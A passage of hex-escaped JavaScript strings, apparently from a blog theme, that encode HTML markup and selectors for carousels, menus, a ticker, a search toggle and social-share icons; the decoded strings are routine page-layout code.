x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x35\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x38\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x39\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x32\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x3E","\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32","\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x33\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x73\x74\x79\x6C\x65\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x38\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6D\x61\x6C\x6C\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6D\x61\x6C\x6C\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73","\x6D\x74\x6C\x2D","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x75\x62\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x75\x62\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E","\x2E\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x20\x3E\x20\x6C\x69","\x73\x6C\x69\x64\x65","\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x20\x2E\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x20\x2E\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x2C\x20\x2E\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70","\x74\x69\x63\x6B\x65\x72","\x23\x6D\x74\x6C\x2D\x74\x69\x63\x6B\x65\x72\x2D\x62\x61\x72","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x62\x6C\x6F\x67\x55\x72\x6C","\x4D\x6F\x64\x75\x6C\x65\x20\x54\x69\x74\x6C\x65","\x4E\x6F\x53\x74\x79\x6C\x65","\x32\x30\x30","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x74\x6F\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x61\x64\x65\x49\x6E","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x74\x72\x69\x6D","\x5F\x5F","\x63\x6C\x61\x73\x73","\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x75\x62\x2D\x6C\x65\x76\x65\x6C\x2D\x74\x77\x6F","\x5F","\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x75\x62\x2D\x6C\x65\x76\x65\x6C\x2D\x6F\x6E\x65","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x6C\x69\x20\x61","\x2D\x6C\x69\x6E\x6B\x73","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x31\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x32\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x33\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x34\x20\x2E\x77\x69\x64\x67\x65\x74","\x61\x70\x70\x65\x6E\x64","\x23\x6D\x61\x69\x6E\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x20\x3E\x20\x75\x6C","\x3C\x6C\x69\x3E","\x6C\x69","\x70\x61\x72\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x2D\x6A\x73\x2D\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x61\x76\x2D\x6F\x70\x65\x6E\x2C\x20\x2E\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x6E\x65\x78\x74","\x6F\x6E","\x2E\x73\x65\x61\x72\x63\x68\x2D\x69\x63\x6F\x6E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E","\x46\x61\x63\x65\x62\x6F\x6F\x6B","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x66\x61\x63\x65\x62\x6F\x6F\x6B\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E","\x54\x77\x69\x74\x74\x65\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x74\x77\x69\x74\x74\x65\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E","\x47\x6F\x6F\x67\x6C\x65\x2B","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x67\x6F\x6F\x67\x6C\x65\x2B\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x79\x6F\x75\x74\x75\x62\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x79\x6F\x75\x74\x75\x62\x65\x27\x3E\x3C\x2F\x69\x3E","\x59\x6F\x75\x74\x75\x62\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x79\x6F\x75\x74\x75\x62\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x20\x63\x6F\x6C\x6F\x72\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x27\x3E\x3C\x2F\x69\x3E","\x4C\x69\x6E\x6B\x65\x64\x69\x6E","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x20\x63\x6F\x6C\x6F\x72\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x27\x3E\x3C\x2F\x69\x3E","\x50\x69\x6E\x74\x65\x72\x65\x73\x74","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x6C\x69\x63\x6B\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x6C\x69\x63\x6B\x72\x27\x3E\x3C\x2F\x69\x3E","\x46\x6C\x69\x63\x6B\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x66\x6C\x69\x63\x6B\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x75\x6D\x62\x6C\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x75\x6D\x62\x6C\x72\x27\x3E\x3C\x2F\x69\x3E","\x54\x75\x6D\x62\x6C\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x74\x75\x6D\x62\x6C\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x6B\x79\x70\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x73\x6B\x79\x70\x65\x27\x3E\x3C\x2F\x69\x3E","\x53\x6B\x79\x70\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x73\x6B\x79\x70\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x27\x3E\x3C\x2F\x69\x3E","\x44\x72\x69\x62\x62\x62\x6C\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x64\x72\x69\x62\x62\x62\x6C\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x72\x73\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x72\x73\x73\x27\x3E\x3C\x2F\x69\x3E","\x52\x73\x73","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x72\x73\x73\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x76\x69\x6D\x65\x6F\x2D\x73\x71\x75\x61\x72\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x76\x69\x6D\x65\x6F\x27\x3E\x3C\x2F\x69\x3E","\x56\x69\x6D\x65\x6F","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x76\x69\x6D\x65\x6F\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x20\x63\x6F\x6C\x6F\x72\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x27\x3E\x3C\x2F\x69\x3E","\x49\x6E\x73\x74\x61\x67\x72\x61\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x64\x69\x67\x67\x20\x63\x6F\x6C\x6F\x72\x2D\x64\x69\x67\x67\x27\x3E\x3C\x2F\x69\x3E","\x44\x69\x67\x67","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x64\x69\x67\x67\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x27\x3E\x3C\x2F\x69\x3E","\x45\x6D\x61\x69\x6C","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x65\x6D\x61\x69\x6C\x22\x29","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x6E\x75\x27\x20\x69\x64\x3D\x27\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x61","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x72\x65\x6D\x6F\x76\x65","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x75\x6C","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x6C\x69","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76","\x63\x75\x72\x72\x65\x6E\x74\x5F\x70\x61\x67\x65\x5F\x69\x74\x65\x6D","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3A\x65\x71\x28\x32\x29","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x61","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x22\x3E","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x70\x72\x65\x76","\x68\x61\x73\x4D\x65\x67\x61","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x27\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x22\x3E","\x6E\x6F\x72\x6D\x61\x6C","\x2B","\x67\x72\x69\x64","\x6C\x69\x6E\x6B\x73","\x2E\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x61\x75\x74\x68\x6F\x72\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27","\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x32\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x32\x35\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x20\x61\x6C\x74\x3D\x27","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\